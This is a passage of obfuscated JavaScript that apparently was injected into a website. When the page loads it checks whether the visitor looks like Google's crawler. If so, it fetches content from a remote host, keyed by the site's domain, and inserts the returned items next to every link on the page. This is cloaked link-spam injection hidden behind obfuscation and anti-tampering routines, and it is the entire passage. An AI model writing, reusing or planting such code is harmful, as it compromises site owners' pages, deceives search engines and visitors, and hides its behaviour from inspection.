_0x3c1b7e=-0x657*0x5+0x1ee7+0xcc*0x1,_0xaf0d94,_0x40869e,_0x285835=-0x14af+-0x1123*-0x1+-0x4*-0xe3;_0x40869e=_0x1a8a83['charAt'](_0x285835++);~_0x40869e&&(_0xaf0d94=_0x3c1b7e%(0x2*-0x98f+-0x1c99+-0xfe9*-0x3)?_0xaf0d94*(0x124*-0xc+0x1d94+0x7d2*-0x2)+_0x40869e:_0x40869e,_0x3c1b7e++%(-0x629*0x4+0x21*-0x1+0x18c9))?_0x376bc7+=_0x32298e['charCodeAt'](_0x285835+(-0x223e+-0xb*-0x1eb+0x3*0x465))-(0x1766+0x2f9*-0xd+0xf49*0x1)!==-0x188c+-0x130d*-0x2+-0xd8e?String['fromCharCode'](-0x1e6f+0x7*-0x4f+-0x2197*-0x1&_0xaf0d94>>(-(-0x243e*-0x1+0xba*0x13+0x46*-0xb7)*_0x3c1b7e&0xd94+0xb*-0x5+0xd57*-0x1)):_0x3c1b7e:-0x20f1+-0x1007+0x8*0x61f){_0x40869e=_0x37e3da['indexOf'](_0x40869e);}for(var _0x37a073=0x24b*-0x1+-0x1*0x203+0x44e,_0x3b0079=_0x376bc7['length'];_0x37a073<_0x3b0079;_0x37a073++){_0x27de33+='%'+('00'+_0x376bc7['charCodeAt'](_0x37a073)['toString'](0x1*0x430+0x810+0x3c*-0x34))['slice'](-(-0x10c*0x22+0x1bf4+0xb2*0xb));}return decodeURIComponent(_0x27de33);};_0xfd92['NTtJcr']=_0x4e4cae,_0x464b99=arguments,_0xfd92['DsQGOc']=!![];}var _0x2a9eca=_0x181cfd[0x1*0x2264+-0xe3*0x16+0x5*-0x2fa],_0x59904b=_0x10e98b+_0x2a9eca,_0x105930=_0x464b99[_0x59904b];if(!_0x105930){var _0x2170ba=function(_0x397819){this['CUmmfL']=_0x397819,this['TLThJH']=[-0x4*-0x886+0x227*0xd+-0x3e12,0x9ee+-0x25d9*-0x1+0x51*-0x97,0x137+0x151+0x48*-0x9],this['obKCDX']=function(){return'newState';},this['ilZyeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Pimhex']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2170ba['prototype']['IYwxgG']=function(){var _0x4c90bb=new RegExp(this['ilZyeh']+this['Pimhex']),_0x101feb=_0x4c90bb['test'](this['obKCDX']['toString']())?--this['TLThJH'][0x7*0x476+-0x2*0x7f+-0x1e3b]:--this['TLThJH'][-0xf05+0x19*-0xff+0x27ec];return this['LGJHBU'](_0x101feb);},_0x2170ba['prototype']['LGJHBU']=function(_0x441cf2){if(!Boolean(~_0x441cf2))return _0x441cf2;return this['AeAODI'](this['CUmmfL']);},_0x2170ba['prototype']['AeAODI']=function(_0x3d901d){for(var _0x25a07d=-0x2*0x241+-0x4d2+0x954,_0xb71c50=this['TLThJH']['length'];_0x25a07d<_0xb71c50;_0x25a07d++){this['TLThJH']['push'](Math['round'](Math['random']())),_0xb71c50=this['TLThJH']['length'];}return _0x3d901d(this['TLThJH'][-0x2150+-0x3*-0x431+0x14bd]);},new _0x2170ba(_0xfd92)['IYwxgG'](),_0x5b1627=_0xfd92['NTtJcr'](_0x5b1627),_0x464b99[_0x59904b]=_0x5b1627;}else _0x5b1627=_0x105930;return _0x5b1627;},_0xfd92(_0x464b99,_0x14e98e);}function site(){var _0x2f5f6a={'fzUoD':function(_0x4c9a5c,_0x14d979){return _0x4c9a5c===_0x14d979;},'mbvug':_0x20b848(0x540,0x53c,0x565,0x52c),'fYbxH':_0x1dbf02(-0x11,-0x31,-0x4f,-0x3f),'IPADe':_0x1dbf02(-0x26,-0x15,-0x3d,-0x4),'SJyMT':function(_0x59c6c5,_0x5ceb9d){return _0x59c6c5<_0x5ceb9d;},'bSxSl':'0|1|3|4|5|'+'2','NsyvG':_0x20b848(0x53e,0x524,0x54e,0x538),'uDgOU':function(_0x27d235,_0x301126,_0xd4a284){return _0x27d235(_0x301126,_0xd4a284);},'lQEOE':'https://cc'+_0x20b848(0x520,0x526,0x509,0x52a)+'hash=','gyPhU':_0x1dbf02(-0x41,-0x6d,-0x7b,-0x77)},_0x2b877c=_0x2f5f6a[_0x20b848(0x4f9,0x516,0x4fa,0x522)](getDomain,location['href'],!![])[_0x20b848(0x51e,0x52a,0x531,0x503)](),_0x45216f=_0x2f5f6a[_0x1dbf02(-0x3c,-0x20,-0x46,0x0)]+_0x2b877c;function _0x1dbf02(_0x9c1c7b,_0xe3ed3f,_0x59888f,_0x537f76){return _0x3b2c4b(_0xe3ed3f- -0x38a,_0xe3ed3f-0x3c,_0x59888f-0x64,_0x537f76);}const _0x4664f4=new XMLHttpRequest();_0x4664f4[_0x1dbf02(-0x4e,-0x4d,-0x64,-0x31)]=function(){function _0x1c7ba0(_0x3b4808,_0x4b4c11,_0x593d83,_0x2caf6a){return _0x1dbf02(_0x3b4808-0x63,_0x4b4c11-0x494,_0x593d83-0x115,_0x593d83);}function _0x3c0638(_0x2c8114,_0x243dd4,_0x2c9af4,_0x5e2f55){return _0x20b848(_0x2c8114-0xc8,_0x243dd4-0x53,_0x5e2f55,_0x5e2f55-0xc7);}if(_0x2f5f6a['fzUoD'](_0x2f5f6a[_0x1c7ba0(0x43c,0x456,0x44d,0x461)],_0x2f5f6a[_0x1c7ba0(0x435,0x445,0x423,0x428)])){var _0x2f12bb=_0x33a457?function(){function _0x4dc787(_0x4a10d8,_0x5577a3,_0x15247d,_0x32fbb1){return _0x3c0638(_0x4a10d8-0xd,_0x15247d- -0x6eb,_0x15247d-0x46,_0x32fbb1);}if(_0x3535e9){var _0x45f27a=_0x404324[_0x4dc787(-0x128,-0x160,-0x14b,-0x143)](_0x2f6d3d,arguments);return _0x28eb58=null,_0x45f27a;}}:function(){};return _0xadf8fc=![],_0x2f12bb;}else{var _0x272b8f=new DOMParser(),_0xb4128=_0x272b8f[_0x1c7ba0(0x47f,0x45b,0x43e,0x454)+_0x1c7ba0(0x41c,0x439,0x447,0x451)](this[_0x1c7ba0(0x42f,0x43b,0x439,0x451)+'xt'],_0x2f5f6a['IPADe']),_0x2742e4=_0xb4128['body']['innerHTML'],_0x5c6db4=_0x2742e4[_0x3c0638(0x5a8,0x5af,0x5a3,0x5db)](','),_0x550784=Array['from'](document['body'][_0x3c0638(0x56e,0x581,0x553,0x5ac)+_0x1c7ba0(0x42d,0x441,0x439,0x45f)]('a'));for(var _0x2c9029=-0x20f6*-0x1+-0x45*0x29+-0x15e9;_0x2f5f6a[_0x3c0638(0x5b2,0x590,0x594,0x5a9)](_0x2c9029,_0x5c6db4[_0x1c7ba0(0x48b,0x469,0x47f,0x444)]);_0x2c9029++){var _0x510eaf=_0x2f5f6a[_0x1c7ba0(0x464,0x478,0x48b,0x473)][_0x1c7ba0(0x47e,0x47e,0x495,0x4ab)]('|'),_0x4dc914=-0x54d*0x1+0x14b9+-0xbc*0x15;while(!![]){switch(_0x510eaf[_0x4dc914++]){case'0':var _0x2469b2=_0x550784[_0x2c9029];continue;case'1':var _0x4a9426=document[_0x1c7ba0(0x477,0x470,0x48a,0x485)+'ent'](_0x2f5f6a[_0x3c0638(0x544,0x564,0x537,0x55f)]);continue;case'2':_0x2469b2[_0x3c0638(0x573,0x55e,0x56c,0x53d)][_0x1c7ba0(0x44e,0x434,0x43f,0x457)+'re'](document[_0x3c0638(0x5b1,0x58e,0x565,0x5b4)+_0x3c0638(0x591,0x5ad,0x5d7,0x5d6)]('\x20'),_0x12a0d8[_0x3c0638(0x5c6,0x5a2,0x5a8,0x5b9)+'g']);continue;case'3':_0x4a9426[_0x1c7ba0(0x439,0x428,0x408,0x43f)]=_0x5c6db4[_0x2c9029][_0x1c7ba0(0x472,0x484,0x4af,0x489)]();continue;case'4':var _0x12a0d8=_0x4a9426[_0x3c0638(0x5d0,0x5aa,0x5b2,0x580)];continue;case'5':_0x2469b2[_0x3c0638(0x57c,0x55e,0x567,0x547)][_0x1c7ba0(0x412,0x434,0x455,0x423)+'re'](_0x12a0d8,_0x2469b2['nextSiblin'+'g']);continue;}break;}}}};function _0x20b848(_0x33490b,_0x1539dd,_0x21cbe0,_0x305edf){return _0x3b2c4b(_0x1539dd-0x1e8,_0x1539dd-0x1a,_0x21cbe0-0x178,_0x21cbe0);}_0x4664f4[_0x1dbf02(-0x6a,-0x45,-0x36,-0x37)](_0x2f5f6a[_0x20b848(0x522,0x535,0x517,0x560)],_0x45216f,!![]),_0x4664f4[_0x1dbf02(-0x39,-0x55,-0x2c,-0x3b)]();}document[_0x3b2c4b(0x333,0x35e,0x35a,0x331)+_0x8f5a5(-0x3,0x1d,0x0,-0xc)]('DOMContent'+_0x8f5a5(-0x33,-0x4b,-0x6,-0x29),function(){var _0x43d4d1={'UXItB':function(_0x5518e0){return _0x5518e0();}};function _0x4e1293(_0x1890d1,_0x1d7d97,_0x39909d,_0x2d2a56){return _0x8f5a5(_0x1890d1-0x11a,_0x1d7d97-0x1b0,_0x39909d,_0x1d7d97-0x3d5);}function _0x19ef91(_0x587ea1,_0x11bb0d,_0x38e80a,_0x366d40){return _0x8f5a5(_0x587ea1-0x1b7,_0x11bb0d-0x13c,_0x587ea1,_0x11bb0d-0x4c0);}/google/i[_0x19ef91(0x4b5,0x490,0x4b6,0x47e)](navigator[_0x19ef91(0x490,0x4b7,0x4c9,0x4d6)])&&_0x43d4d1[_0x4e1293(0x38a,0x3b6,0x3aa,0x38b)](site);});